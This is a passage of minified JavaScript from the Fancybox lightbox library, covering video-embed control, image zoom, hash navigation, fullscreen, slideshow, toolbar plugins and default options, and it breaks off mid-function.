void((e=i.video&&i.video.autoplay?"youtube"==i.vendor?{event:"command",func:"playVideo"}:{method:"play",value:"true"}:e)&&i.$iframe.contentWindow.postMessage(JSON.stringify(e),"*"));"youtube"===i.vendor&&(e={event:"listening",id:i.$iframe.getAttribute("id")},i.$iframe.contentWindow.postMessage(JSON.stringify(e),"*"))}i.poller=setTimeout(t,250)}()}},{key:"onUnselectSlide",value:function(t,e,i){if("html5video"!==i.type){var n=!1;"vimeo"==i.vendor?n={method:"pause",value:"true"}:"youtube"===i.vendor&&(n={event:"command",func:"pauseVideo"}),n&&i.$iframe&&i.$iframe.contentWindow&&i.$iframe.contentWindow.postMessage(JSON.stringify(n),"*"),clearTimeout(i.poller)}else try{i.$el.querySelector("video").pause()}catch(t){}}},{key:"onRemoveSlide",value:function(t,e,i){i.xhr&&(i.xhr.abort(),i.xhr=null),i.$iframe&&(i.$iframe.onload=i.$iframe.onerror=null,i.$iframe.src="//about:blank",i.$iframe=null);var n=i.$content;"inline"===i.type&&n&&(n.classList.remove("fancybox__content"),"none"!==n.style.display&&(n.style.display="none"),i.$closeButton&&(i.$closeButton.remove(),i.$closeButton=null));i=n&&n.$placeHolder;i&&(i.parentNode.insertBefore(n,i),i.remove(),n.$placeHolder=null)}},{key:"onMessage",value:function(t){try{var e=JSON.parse(t.data);if("https://player.vimeo.com"===t.origin){if("ready"===e.event){var i,n=x(document.getElementsByClassName("fancybox__iframe"));try{for(n.s();!(i=n.n()).done;){var o=i.value;o.contentWindow===t.source&&(o.isReady=1)}}catch(t){n.e(t)}finally{n.f()}}}else"https://www.youtube-nocookie.com"===t.origin&&"onReady"===e.event&&(document.getElementById(e.id).isReady=1)}catch(t){}}},{key:"attach",value:function(){this.fancybox.on(this.events),window.addEventListener("message",this.onMessage,!1)}},{key:"detach",value:function(){this.fancybox.off(this.events),window.removeEventListener("message",this.onMessage,!1)}}]),Z);function Z(t){l(this,Z),this.fancybox=t;for(var e=0,i=["onInit","onReady","onCreateSlide","onRemoveSlide","onSelectSlide","onUnselectSlide","onRefresh","onMessage"];e<i.length;e++){var n=i[e];this[n]=this[n].bind(this)}this.events={init:this.onInit,ready:this.onReady,"Carousel.createSlide":this.onCreateSlide,"Carousel.removeSlide":this.onRemoveSlide,"Carousel.selectSlide":this.onSelectSlide,"Carousel.unselectSlide":this.onUnselectSlide,"Carousel.refresh":this.onRefresh}}U.defaults=V;o(G,[{key:"onReady",value:function(){var e=this;this.fancybox.Carousel.slides.forEach(function(t){t.$el&&e.setContent(t)})}},{key:"onDone",value:function(t,e){this.handleCursor(e)}},{key:"onClosing",value:function(t){clearTimeout(this.clickTimer),this.clickTimer=null,t.Carousel.slides.forEach(function(t){t.$image&&(t.state="destroy"),t.Panzoom&&t.Panzoom.detachEvents()}),"closing"===this.fancybox.state&&this.canZoom(t.getSlide())&&this.zoomOut()}},{key:"onCreateSlide",value:function(t,e,i){"ready"===this.fancybox.state&&this.setContent(i)}},{key:"onRemoveSlide",value:function(t,e,i){i.$image&&(i.$el.classList.remove(t.option("Image.canZoomInClass")),i.$image.remove(),i.$image=null),i.Panzoom&&(i.Panzoom.destroy(),i.Panzoom=null),i.$el&&i.$el.dataset&&delete i.$el.dataset.imageFit}},{key:"setContent",value:function(e){var t,i,n,o,s=this;e.isDom||e.html||e.type&&"image"!==e.type||e.$image||(e.type="image",e.state="loading",(t=document.createElement("div")).style.visibility="hidden",(i=document.createElement("img")).addEventListener("load",function(t){t.stopImmediatePropagation(),s.onImageStatusChange(e)}),i.addEventListener("error",function(){s.onImageStatusChange(e)}),i.src=e.src,i.alt="",i.draggable=!1,i.classList.add("fancybox__image"),e.srcset&&i.setAttribute("srcset",e.srcset),e.sizes&&i.setAttribute("sizes",e.sizes),e.$image=i,(n=this.fancybox.option("Image.wrap"))?((o=document.createElement("div")).classList.add("string"==typeof n?n:"fancybox__image-wrap"),o.appendChild(i),t.appendChild(o),e.$wrap=o):t.appendChild(i),e.$el.dataset.imageFit=this.fancybox.option("Image.fit"),this.fancybox.setContent(e,t),i.complete||i.error?this.onImageStatusChange(e):this.fancybox.showLoading(e))}},{key:"onImageStatusChange",value:function(e){var i=this,t=e.$image;t&&"loading"===e.state&&(t.complete&&t.naturalWidth&&t.naturalHeight?(this.fancybox.hideLoading(e),"contain"===this.fancybox.option("Image.fit")&&this.initSlidePanzoom(e),e.$el.addEventListener("wheel",function(t){return i.onWheel(e,t)},{passive:!1}),e.$content.addEventListener("click",function(t){return i.onClick(e,t)},{passive:!1}),this.revealContent(e)):this.fancybox.setError(e,"{{IMAGE_ERROR}}"))}},{key:"initSlidePanzoom",value:function(t){var e=this;t.Panzoom||(t.Panzoom=new O(t.$el,f(!0,this.fancybox.option("Image.Panzoom",{}),{viewport:t.$wrap,content:t.$image,wrapInner:!1,textSelection:!0,touch:this.fancybox.option("Image.touch"),panOnlyZoomed:!0,click:!1,wheel:!1})),t.Panzoom.on("startAnimation",function(){e.fancybox.trigger("Image.startAnimation",t)}),t.Panzoom.on("endAnimation",function(){"zoomIn"===t.state&&e.fancybox.done(t),e.handleCursor(t),e.fancybox.trigger("Image.endAnimation",t)}),t.Panzoom.on("afterUpdate",function(){e.handleCursor(t),e.fancybox.trigger("Image.afterUpdate",t)}))}},{key:"revealContent",value:function(t){null===this.fancybox.Carousel.prevPage&&t.index===this.fancybox.options.startIndex&&this.canZoom(t)?this.zoomIn():this.fancybox.revealContent(t)}},{key:"getZoomInfo",value:function(t){var e=t.$thumb.getBoundingClientRect(),i=e.width,n=e.height,o=t.$content.getBoundingClientRect(),s=o.width,r=o.height,a=o.top-e.top,t=o.left-e.left,o=this.fancybox.option("Image.zoomOpacity");return"auto"===o&&(o=.1<Math.abs(i/n-s/r)),{top:a,left:t,scale:e.width/s,opacity:o}}},{key:"canZoom",value:function(t){var e=this.fancybox,i=e.$container;if(window.visualViewport&&1!==window.visualViewport.scale)return!1;if(!e.option("Image.zoom")||"contain"!==e.option("Image.fit"))return!1;var n=t.$thumb;if(!n||"loading"===t.state)return!1;i.classList.add("fancybox__no-click");var o=n.getBoundingClientRect();return n=this.fancybox.option("Image.ignoreCoveredThumbnail")?(e=document.elementFromPoint(o.left+1,o.top+1)===n,t=document.elementFromPoint(o.right-1,o.bottom-1)===n,e&&t):document.elementFromPoint(o.left+.5*o.width,o.top+.5*o.height)===n,i.classList.remove("fancybox__no-click"),n}},{key:"zoomIn",value:function(){var t=this.fancybox,e=t.getSlide(),i=e.Panzoom,n=this.getZoomInfo(e),o=n.top,s=n.left,r=n.scale,n=n.opacity;e.state="zoomIn",t.trigger("reveal",e),i.panTo({x:-1*s,y:-1*o,scale:r,friction:0,ignoreBounds:!0}),!(e.$content.style.visibility="")===n&&i.on("afterTransform",function(t){"zoomIn"!==e.state&&"zoomOut"!==e.state||(t.$content.style.opacity=Math.min(1,1-(1-t.content.scale)/(1-r)))}),i.panTo({x:0,y:0,scale:1,friction:this.fancybox.option("Image.zoomFriction")})}},{key:"zoomOut",value:function(){var s,t,r=this,e=this.fancybox,a=e.getSlide(),l=a.Panzoom;l&&(a.state="zoomOut",e.state="customClosing",a.$caption&&(a.$caption.style.visibility="hidden"),s=this.fancybox.option("Image.zoomFriction"),t=function(t){var e=r.getZoomInfo(a),i=e.top,n=e.left,o=e.scale,e=e.opacity;t||e||(s*=.82),l.panTo({x:-1*n,y:-1*i,scale:o,friction:s,ignoreBounds:!0}),s*=.98},window.addEventListener("scroll",t),l.on("endAnimation",function(){window.removeEventListener("scroll",t),e.destroy()}),t())}},{key:"handleCursor",value:function(t){var e,i;"image"===t.type&&(e=t.Panzoom,i=this.fancybox.option("Image.click",!1,t),t=t.$el.classList,e&&"toggleZoom"===i?t[e&&1===e.content.scale&&.01<e.option("maxScale")-e.content.scale?"add":"remove"](this.fancybox.option("Image.canZoomInClass")):"close"===i&&t.add(this.fancybox.option("Image.canZoomOutClass")))}},{key:"onWheel",value:function(t,e){if("ready"===this.fancybox.state&&!1!==this.fancybox.trigger("Image.wheel",e))switch(this.fancybox.option("Image.wheel")){case"zoom":t.Panzoom&&t.Panzoom.zoomWithWheel(e);break;case"close":this.fancybox.close();break;case"slide":this.fancybox[e.deltaY<0?"prev":"next"]()}}},{key:"onClick",value:function(e,i){var n=this;if("ready"===this.fancybox.state){var t=e.Panzoom;if(!t||!t.dragPosition.midPoint&&0===t.dragOffset.x&&0===t.dragOffset.y&&1===t.dragOffset.scale){if(this.fancybox.Carousel.Panzoom.lockAxis)return!1;var o=function(t){switch(t){case"toggleZoom":i.stopPropagation(),e.Panzoom&&e.Panzoom.zoomWithClick(i);break;case"close":n.fancybox.close();break;case"next":i.stopPropagation(),n.fancybox.next()}},s=this.fancybox.option("Image.click"),t=this.fancybox.option("Image.doubleClick");t?this.clickTimer?(clearTimeout(this.clickTimer),this.clickTimer=null,o(t)):this.clickTimer=setTimeout(function(){n.clickTimer=null,o(s)},300):o(s)}}}},{key:"onPageChange",value:function(t,e){var i=t.getSlide();e.slides.forEach(function(t){t.Panzoom&&"done"===t.state&&t.index!==i.index&&t.Panzoom.panTo({x:0,y:0,scale:1,friction:.8})})}},{key:"attach",value:function(){this.fancybox.on(this.events)}},{key:"detach",value:function(){this.fancybox.off(this.events)}}]),$=G;function G(t){l(this,G),this.fancybox=t;for(var e=0,i=["onReady","onClosing","onDone","onPageChange","onCreateSlide","onRemoveSlide","onImageStatusChange"];e<i.length;e++){var n=i[e];this[n]=this[n].bind(this)}this.events={ready:this.onReady,closing:this.onClosing,done:this.onDone,"Carousel.change":this.onPageChange,"Carousel.createSlide":this.onCreateSlide,"Carousel.removeSlide":this.onRemoveSlide}}$.defaults={canZoomInClass:"can-zoom_in",canZoomOutClass:"can-zoom_out",zoom:!0,zoomOpacity:"auto",zoomFriction:.82,ignoreCoveredThumbnail:!1,touch:!0,click:"toggleZoom",doubleClick:null,wheel:"zoom",fit:"contain",wrap:!1,Panzoom:{ratio:1}};function Q(){var t=window.location.hash.substr(1),e=t.split("-"),i=1<e.length&&/^\+?\d+$/.test(e[e.length-1])&&parseInt(e.pop(-1),10)||null;return{hash:t,slug:e.join("-"),index:i}}var I=(o(nt,[{key:"onChange",value:function(){var t=this,e=this.fancybox,i=e.Carousel;this.timer&&clearTimeout(this.timer);var n=null===i.prevPage,o=e.getSlide(),s=o.$trigger&&o.$trigger.dataset,e=window.location.hash.substr(1),r=!1;o.slug?r=o.slug:(s=s&&s.fancybox)&&s.length&&"true"!==s&&(r=s+(1<i.slides.length?"-"+(o.index+1):"")),n&&(this.origHash=e!==r?this.origHash:""),r&&e!==r&&(this.timer=setTimeout(function(){try{window.history[n?"pushState":"replaceState"]({},document.title,window.location.pathname+window.location.search+"#"+r),n&&(t.hasCreatedHistory=!0)}catch(t){}},300))}},{key:"onClosing",value:function(){if(this.timer&&clearTimeout(this.timer),!0!==this.hasSilentClose){if(!this.hasCreatedHistory)try{return void window.history.replaceState({},document.title,window.location.pathname+window.location.search+(this.origHash?"#"+this.origHash:""))}catch(t){}window.history.back()}}},{key:"attach",value:function(t){t.on(this.events)}},{key:"detach",value:function(t){t.off(this.events)}}],[{key:"startFromUrl",value:function(){var t,e,i;nt.Fancybox&&!nt.Fancybox.getInstance()&&(e=(t=Q()).hash,i=t.slug,t=t.index,i&&((e=document.querySelector('[data-slug="'.concat(e,'"]')))&&e.dispatchEvent(new CustomEvent("click",{bubbles:!0,cancelable:!0})),nt.Fancybox.getInstance()||(i=document.querySelectorAll('[data-fancybox="'.concat(i,'"]'))).length&&(null===t&&1===i.length?e=i[0]:t&&(e=i[t-1]),e&&e.dispatchEvent(new CustomEvent("click",{bubbles:!0,cancelable:!0})))))}},{key:"onHashChange",value:function(){var t=Q(),e=t.slug,i=t.index,n=nt.Fancybox.getInstance();if(n){if(e){var o,s=n.Carousel,r=x(s.slides);try{for(r.s();!(o=r.n()).done;){var a=o.value;if(a.slug&&a.slug===e)return s.slideTo(a.index)}}catch(t){r.e(t)}finally{r.f()}t=n.getSlide(),t=t.$trigger&&t.$trigger.dataset;if(t&&t.fancybox===e)return s.slideTo(i-1)}n.plugins.Hash.hasSilentClose=!0,n.close()}nt.startFromUrl()}},{key:"create",value:function(t){function e(){window.addEventListener("hashchange",nt.onHashChange,!1),nt.startFromUrl()}nt.Fancybox=t,j&&window.requestAnimationFrame(function(){/complete|interactive|loaded/.test(document.readyState)?e():document.addEventListener("DOMContentLoaded",e)})}},{key:"destroy",value:function(){window.removeEventListener("hashchange",nt.onHashChange,!1)}}]),nt),J={pageXOffset:0,pageYOffset:0,element:function(){return document.fullscreenElement||document.mozFullScreenElement||document.webkitFullscreenElement},activate:function(t){J.pageXOffset=window.pageXOffset,J.pageYOffset=window.pageYOffset,t.requestFullscreen?t.requestFullscreen():t.mozRequestFullScreen?t.mozRequestFullScreen():t.webkitRequestFullscreen?t.webkitRequestFullscreen():t.msRequestFullscreen&&t.msRequestFullscreen()},deactivate:function(){document.exitFullscreen?document.exitFullscreen():document.mozCancelFullScreen?document.mozCancelFullScreen():document.webkitExitFullscreen&&document.webkitExitFullscreen()}},tt=(o(it,[{key:"isActive",value:function(){return this.active}},{key:"setTimer",value:function(){var t,e,i=this;this.active&&!this.timer&&(t=this.fancybox.option("slideshow.delay",3e3),this.timer=setTimeout(function(){i.timer=null,i.fancybox.option("infinite")||i.fancybox.getSlide().index!==i.fancybox.Carousel.slides.length-1?i.fancybox.next():i.fancybox.jumpTo(0,{friction:0})},t),(e=this.$progress)||((e=document.createElement("div")).classList.add("fancybox__progress"),this.fancybox.$carousel.parentNode.insertBefore(e,this.fancybox.$carousel),(this.$progress=e).offsetHeight),e.style.transitionDuration="".concat(t,"ms"),e.style.transform="scaleX(1)")}},{key:"clearTimer",value:function(){clearTimeout(this.timer),this.timer=null,this.$progress&&(this.$progress.style.transitionDuration="",this.$progress.style.transform="",this.$progress.offsetHeight)}},{key:"activate",value:function(){this.active||(this.active=!0,this.fancybox.$container.classList.add("has-slideshow"),"done"===this.fancybox.getSlide().state&&this.setTimer(),document.addEventListener("visibilitychange",this.handleVisibilityChange,!1))}},{key:"handleVisibilityChange",value:function(){this.deactivate()}},{key:"deactivate",value:function(){this.active=!1,this.clearTimer(),this.fancybox.$container.classList.remove("has-slideshow"),document.removeEventListener("visibilitychange",this.handleVisibilityChange,!1)}},{key:"toggle",value:function(){this.active?this.deactivate():1<this.fancybox.Carousel.slides.length&&this.activate()}}]),it),z={display:["counter","zoom","slideshow","fullscreen","thumbs","close"],autoEnable:!0,items:{counter:{type:"div",class:"fancybox__counter",html:'<span data-fancybox-index=""></span>&nbsp;/&nbsp;<span data-fancybox-count=""></span>',tabindex:-1,position:"left"},prev:{type:"button",class:"fancybox__button--prev",label:"PREV",html:'<svg viewBox="0 0 24 24"><path d="M15 4l-8 8 8 8"/></svg>',click:function(t){t.preventDefault(),this.fancybox.prev()}},next:{type:"button",class:"fancybox__button--next",label:"NEXT",html:'<svg viewBox="0 0 24 24"><path d="M8 4l8 8-8 8"/></svg>',click:function(t){t.preventDefault(),this.fancybox.next()}},fullscreen:{type:"button",class:"fancybox__button--fullscreen",label:"TOGGLE_FULLSCREEN",html:'<svg viewBox="0 0 24 24">\n                <g><path d="M3 8 V3h5"></path><path d="M21 8V3h-5"></path><path d="M8 21H3v-5"></path><path d="M16 21h5v-5"></path></g>\n                <g><path d="M7 2v5H2M17 2v5h5M2 17h5v5M22 17h-5v5"/></g>\n            </svg>',click:function(t){t.preventDefault(),J.element()?J.deactivate():J.activate(this.fancybox.$container)}},slideshow:{type:"button",class:"fancybox__button--slideshow",label:"TOGGLE_SLIDESHOW",html:'<svg viewBox="0 0 24 24">\n                <g><path d="M6 4v16"/><path d="M20 12L6 20"/><path d="M20 12L6 4"/></g>\n                <g><path d="M7 4v15M17 4v15"/></g>\n            </svg>',click:function(t){t.preventDefault(),this.Slideshow.toggle()}},zoom:{type:"button",class:"fancybox__button--zoom",label:"TOGGLE_ZOOM",html:'<svg viewBox="0 0 24 24"><circle cx="10" cy="10" r="7"></circle><path d="M16 16 L21 21"></svg>',click:function(t){t.preventDefault();t=this.fancybox.getSlide().Panzoom;t&&t.toggleZoom()}},download:{type:"link",label:"DOWNLOAD",class:"fancybox__button--download",html:'<svg viewBox="0 0 24 24"><path d="M12 15V3m0 12l-4-4m4 4l4-4M2 17l.62 2.48A2 2 0 004.56 21h14.88a2 2 0 001.94-1.51L22 17"/></svg>',click:function(t){t.stopPropagation()}},thumbs:{type:"button",label:"TOGGLE_THUMBS",class:"fancybox__button--thumbs",html:'<svg viewBox="0 0 24 24"><circle cx="4" cy="4" r="1" /><circle cx="12" cy="4" r="1" transform="rotate(90 12 4)"/><circle cx="20" cy="4" r="1" transform="rotate(90 20 4)"/><circle cx="4" cy="12" r="1" transform="rotate(90 4 12)"/><circle cx="12" cy="12" r="1" transform="rotate(90 12 12)"/><circle cx="20" cy="12" r="1" transform="rotate(90 20 12)"/><circle cx="4" cy="20" r="1" transform="rotate(90 4 20)"/><circle cx="12" cy="20" r="1" transform="rotate(90 12 20)"/><circle cx="20" cy="20" r="1" transform="rotate(90 20 20)"/></svg>',click:function(t){t.stopPropagation();t=this.fancybox.plugins.Thumbs;t&&t.toggle()}},close:{type:"button",label:"CLOSE",class:"fancybox__button--close",html:'<svg viewBox="0 0 24 24"><path d="M20 20L4 4m16 0L4 20"></path></svg>',tabindex:0,click:function(t){t.stopPropagation(),t.preventDefault(),this.fancybox.close()}}}},N=(o(et,[{key:"onInit",value:function(){if(this.fancybox.option("Toolbar.autoEnable")){var t,e=!1,i=x(this.fancybox.items);try{for(i.s();!(t=i.n()).done;)if("image"===t.value.type){e=!0;break}}catch(t){i.e(t)}finally{i.f()}if(!e)return void(this.state="disabled")}var n,o=x(this.fancybox.option("Toolbar.display"));try{for(o.s();!(n=o.n()).done;){var s=n.value;if("close"===(m(s)?s.id:s)){this.fancybox.options.closeButton=!1;break}}}catch(t){o.e(t)}finally{o.f()}}},{key:"onPrepare",value:function(){if("init"===this.state&&(this.build(),this.update(),this.Slideshow=new tt(this.fancybox),!this.fancybox.Carousel.prevPage&&(this.fancybox.option("slideshow.autoStart")&&this.Slideshow.activate(),this.fancybox.option("fullscreen.autoStart")&&!J.element())))try{J.activate(this.fancybox.$container)}catch(t){}}},{key:"onFsChange",value:function(){window.scrollTo(J.pageXOffset,J.pageYOffset)}},{key:"onSettle",value:function(){this.Slideshow&&this.Slideshow.isActive()&&(this.fancybox.getSlide().index!==this.fancybox.Carousel.slides.length-1||this.fancybox.option("infinite")?"done"===this.fancybox.getSlide().state&&this.Slideshow.setTimer():this.Slideshow.deactivate())}},{key:"onChange",value:function(){this.update(),this.Slideshow&&this.Slideshow.isActive()&&this.Slideshow.clearTimer()}},{key:"onDone",value:function(t,e){e.index===t.getSlide().index&&(this.update(),this.Slideshow&&this.Slideshow.isActive()&&(this.fancybox.option("infinite")||e.index!==this.fancybox.Carousel.slides.length-1?this.Slideshow.setTimer():this.Slideshow.deactivate()))}},{key:"onRefresh",value:function(t){t&&t.index!==this.fancybox.getSlide().index||(this.update(),!this.Slideshow||!this.Slideshow.isActive()||t&&"done"!==t.state||this.Slideshow.deactivate())}},{key:"onKeydown",value:function(t,e,i){" "===e&&this.Slideshow&&(this.Slideshow.toggle(),i.preventDefault())}},{key:"onClosing",value:function(){this.Slideshow&&this.Slideshow.deactivate(),document.removeEventListener("fullscreenchange",this.onFsChange)}},{key:"createElement",value:function(t){var e,i;"div"===t.type?e=document.createElement("div"):(e=document.createElement("link"===t.type?"a":"button")).classList.add("carousel__button"),e.innerHTML=t.html,e.setAttribute("tabindex",t.tabindex||0),t.class&&(i=e.classList).add.apply(i,y(t.class.split(" "))),t.label&&e.setAttribute("title",this.fancybox.localize("{{".concat(t.label,"}}"))),t.click&&e.addEventListener("click",t.click.bind(this)),"prev"===t.id&&e.setAttribute("data-fancybox-prev",""),"next"===t.id&&e.setAttribute("data-fancybox-next","");t=e.querySelector("svg");return t&&(t.setAttribute("role","img"),t.setAttribute("tabindex","-1"),t.setAttribute("xmlns","http://www.w3.org/2000/svg")),e}},{key:"build",value:function(){var o=this;this.cleanup();var s,r=this.fancybox.option("Toolbar.items"),a=[{position:"left",items:[]},{position:"center",items:[]},{position:"right",items:[]}],l=this.fancybox.plugins.Thumbs,t=x(this.fancybox.option("Toolbar.display"));try{for(t.s();!(s=t.n()).done;)!function(){var t=s.value,e=void 0,i=void 0,i=m(t)?(e=t.id,f({},r[e],t)):r[e=t];if(["counter","next","prev","slideshow"].includes(e)&&o.fancybox.items.length<2)return;if("fullscreen"===e){if(!document.fullscreenEnabled||window.fullScreen)return;document.addEventListener("fullscreenchange",o.onFsChange)}if("thumbs"===e&&(!l||"disabled"===l.state))return;if(!i)return;var n=i.position||"right",e=a.find(function(t){return t.position===n});e&&e.items.push(i)}()}catch(o){t.e(o)}finally{t.f()}var e=document.createElement("div");e.classList.add("fancybox__toolbar");for(var i=0,n=a;i<n.length;i++){var c=n[i];if(c.items.length){var h=document.createElement("div");h.classList.add("fancybox__toolbar__items"),h.classList.add("fancybox__toolbar__items--".concat(c.position));var u,d=x(c.items);try{for(d.s();!(u=d.n()).done;){var p=u.value;h.appendChild(this.createElement(p))}}catch(o){d.e(o)}finally{d.f()}e.appendChild(h)}}this.fancybox.$carousel.parentNode.insertBefore(e,this.fancybox.$carousel),this.$container=e}},{key:"update",value:function(){var t,e=this.fancybox.getSlide(),i=e.index,n=this.fancybox.items.length,o=e.downloadSrc||("image"!==e.type||e.error?null:e.src),s=x(this.fancybox.$container.querySelectorAll("a.fancybox__button--download"));try{for(s.s();!(t=s.n()).done;){var r=t.value;o?(r.removeAttribute("disabled"),r.removeAttribute("tabindex"),r.setAttribute("href",o),r.setAttribute("download",o),r.setAttribute("target","_blank")):(r.setAttribute("disabled",""),r.setAttribute("tabindex",-1),r.removeAttribute("href"),r.removeAttribute("download"))}}catch(t){s.e(t)}finally{s.f()}var a,l=e.Panzoom,c=l&&l.option("maxScale")>l.option("baseScale"),h=x(this.fancybox.$container.querySelectorAll(".fancybox__button--zoom"));try{for(h.s();!(a=h.n()).done;){var u=a.value;c?u.removeAttribute("disabled"):u.setAttribute("disabled","")}}catch(t){h.e(t)}finally{h.f()}var d,p=x(this.fancybox.$container.querySelectorAll("[data-fancybox-index]"));try{for(p.s();!(d=p.n()).done;)d.value.innerHTML=e.index+1}catch(t){p.e(t)}finally{p.f()}var f,g=x(this.fancybox.$container.querySelectorAll("[data-fancybox-count]"));try{for(g.s();!(f=g.n()).done;)f.value.innerHTML=n}catch(t){g.e(t)}finally{g.f()}if(!this.fancybox.option("infinite")){var m,v=x(this.fancybox.$container.querySelectorAll("[data-fancybox-prev]"));try{for(v.s();!(m=v.n()).done;){var b=m.value;0===i?b.setAttribute("disabled",""):b.removeAttribute("disabled")}}catch(t){v.e(t)}finally{v.f()}var y,w=x(this.fancybox.$container.querySelectorAll("[data-fancybox-next]"));try{for(w.s();!(y=w.n()).done;){var k=y.value;i===n-1?k.setAttribute("disabled",""):k.removeAttribute("disabled")}}catch(t){w.e(t)}finally{w.f()}}}},{key:"cleanup",value:function(){this.Slideshow&&this.Slideshow.isActive()&&this.Slideshow.clearTimer(),this.$container&&this.$container.remove(),this.$container=null}},{key:"attach",value:function(){this.fancybox.on(this.events)}},{key:"detach",value:function(){this.fancybox.off(this.events),this.cleanup()}}]),et);function et(t){var i=this;l(this,et),this.fancybox=t,this.$container=null,this.state="init";for(var e=0,n=["onInit","onPrepare","onDone","onKeydown","onClosing","onChange","onSettle","onRefresh"];e<n.length;e++){var o=n[e];this[o]=this[o].bind(this)}this.events={init:this.onInit,prepare:this.onPrepare,done:this.onDone,keydown:this.onKeydown,closing:this.onClosing,"Carousel.change":this.onChange,"Carousel.settle":this.onSettle,"Carousel.Panzoom.touchStart":function(){return i.onRefresh()},"Image.startAnimation":function(t,e){return i.onRefresh(e)},"Image.afterUpdate":function(t,e){return i.onRefresh(e)}}}function it(t){l(this,it),this.fancybox=t,this.active=!1,this.handleVisibilityChange=this.handleVisibilityChange.bind(this)}function nt(t){l(this,nt),this.fancybox=t;for(var e=0,i=["onChange","onClosing"];e<i.length;e++){var n=i[e];this[n]=this[n].bind(this)}this.events={initCarousel:this.onChange,"Carousel.change":this.onChange,closing:this.onClosing},this.hasCreatedHistory=!1,this.origHash="",this.timer=null}N.defaults=z;var I={ScrollLock:W,Thumbs:q,Html:U,Toolbar:N,Image:$,Hash:I},ot={startIndex:0,preload:1,infinite:!0,showClass:"fancybox-zoomInUp",hideClass:"fancybox-fadeOut",animated:!0,hideScrollbar:!0,parentEl:null,mainClass:null,autoFocus:!0,trapFocus:!0,placeFocusBack:!0,click:"close",closeButton:"inside",dragToClose:!0,keyboard:{Escape:"close",Delete:"close",Backspace:"close",PageUp:"next",PageDown:"prev",ArrowUp:"next",ArrowDown:"prev",ArrowRight:"next",ArrowLeft:"prev"},template:{closeButton:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" tabindex="-1"><path d="M20 20L4 4m16 0L4 20"/></svg>',spinner:'<svg xmlns="http://www.w3.org/2000/svg" width="50" height="50" viewBox="25 25 50 50" tabindex="-1"><circle cx="50" cy="50" r="20"/></svg>',main:null},l10n:{CLOSE:"Close",NEXT:"Next",PREV:"Previous",MODAL:"You can close this modal content with the ESC key",ERROR:"Something Went Wrong, Please Try Again Later",IMAGE_ERROR:"Image Not Found",ELEMENT_NOT_FOUND:"HTML Element Not Found",AJAX_NOT_FOUND:"Error Loading AJAX : Not Found",AJAX_FORBIDDEN:"Error Loading AJAX : Forbidden",IFRAME_ERROR:"Error Loading Page",TOGGLE_ZOOM:"Toggle zoom level",TOGGLE_THUMBS:"Toggle thumbnails",TOGGLE_SLIDESHOW:"Toggle slideshow",TOGGLE_FULLSCREEN:"Toggle full-screen mode",DOWNLOAD:"Download"}},st={},rt=0,at=function(){s(u,E);var i=h(u);function u(t){var e=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{};return l(this,u),(e=i.call(this,f(!0,{},ot,e))).bindHandlers(),e.state="init",e.setItems(t),e.attachPlugins(u.Plugins),e.trigger("init"),!0===e.option("hideScrollbar")&&e.hideScrollbar(),e.initLayout(),e.initCarousel(),e.attachEvents(),st[e.id]=c(e),e.trigger("prepare"),e.state="ready",e.trigger("ready"),e.$container.setAttribute("aria-hidden","false"),e.option("trapFocus")&&e.focus(),e}return o(u,[{key:"bindHandlers",value:function(){for(var t=0,e=["onMousedown","onKeydown","onClick","onFocus","onCreateSlide","onTouchMove","onTouchEnd","onTransform"];t<e.length;t++){var i=e[t];this[i]=this[i].bind(this)}}},{key:"attachEvents",value:function(){document.addEventListener("mousedown",this.onMousedown),document.addEventListener("keydown",this.onKeydown,!0),this.option("trapFocus")&&document.addEventListener("focus",this.onFocus,!0),this.$container.addEventListener("click",this.onClick)}},{key:"detachEvents",value:function(){document.removeEventListener("mousedown",this.onMousedown),document.removeEventListener("keydown",this.onKeydown,!0),document.removeEventListener("focus",this.onFocus,!0),this.$container.removeEventListener("click",this.onClick)}},{key:"initLayout",value:function(){var i=this;this.$root=this.option("parentEl")||document.body;var t=this.option("template.main");t&&(this.$root.insertAdjacentHTML("beforeend",this.localize(t)),this.$container=this.$root.querySelector(".fancybox__container")),this.$container||(this.$container=document.createElement("div"),this.$root.appendChild(this.$container)),this.$container.onscroll=function(){return i.$container.scrollLeft=0,!1},Object.entries({class:"fancybox__container",role:"dialog","aria-modal":"true","aria-hidden":"true","aria-label":this.localize("{{MODAL}}")}).forEach(function(t){var e;return(e=i.$container).setAttribute.apply(e,y(t))}),this.option("animated")&&this.$container.classList.add("is-animated"),this.$backdrop=this.$container.querySelector(".fancybox__backdrop"),this.$backdrop||(this.$backdrop=document.createElement("div"),this.$backdrop.classList.add("fancybox__backdrop"),this.$container.appendChild(this.$backdrop)),this.$carousel=this.$container.querySelector(".fancybox__carousel"),this.$carousel||(this.$carousel=document.createElement("div"),this.$carousel.classList.add("fancybox__carousel"),this.$container.appendChild(this.$carousel)),(this.$container.Fancybox=this).id=this.$container.getAttribute("id"),this.id||(this.id=this.options.id||++rt,this.$container.setAttribute("id","fancybox-"+this.id));var e=this.options.mainClass;return e&&(t=this.$container.classList).add.apply(t,y(e.split(" "))),document.documentElement.classList.add("with-fancybox"),this.trigger("initLayout"),this}},{key:"setItems",value:function(t){var e,i=[],n=x(t);try{for(n.s();!(e=n.n()).done;){var o,s=e.value,r=s.$trigger;r&&(o=r.dataset||{},s.src=o.src||r.getAttribute("href")||s.src,s.type=o.type||o.fancyboxType||s.type,!s.src&&r instanceof HTMLImageElement&&(s.src=r.currentSrc||s.$trigger.src));var a,l=s.$thumb;l||!(l=(a=s.$trigger&&s.$trigger.origTarget)?a instanceof HTMLImageElement?a:a.querySelector("img"):l)&&s.$trigger&&(l=s.$trigger instanceof HTMLImageElement?s.$trigger:s.$trigger.querySelector("img")),s.$thumb=l||null;var c=s.thumb;(c=!c&&s.$thumb?l.currentSrc||l.src:c)||"image"!==s.type||(c=s.src),s.thumb=c||null,s.caption=s.caption||"",i.push(s)}}catch(t){n.e(t)}finally{n.f()}this.items=i}},{key:"initCarousel",value:function(){var o=this;return this.Carousel=new R(this.$carousel,f(!0,{},{prefix:"",classNames:{viewport:"fancybox__viewport",track:"fancybox__track",slide:"fancybox__slide"},textSelection:!0,preload:this.option("preload"),friction:.88,slides:this.items,initialPage:this.options.startIndex,slidesPerPage:1,infiniteX:this.option("infinite"),infiniteY:!0,l10n:this.option("l10n"),Dots:!1,Navigation:{classNames:{main:"fancybox__nav",button:"carousel__button",next:"is-next",prev:"is-prev"}},Panzoom:{textSelection:!0,panOnlyZoomed:function(){return 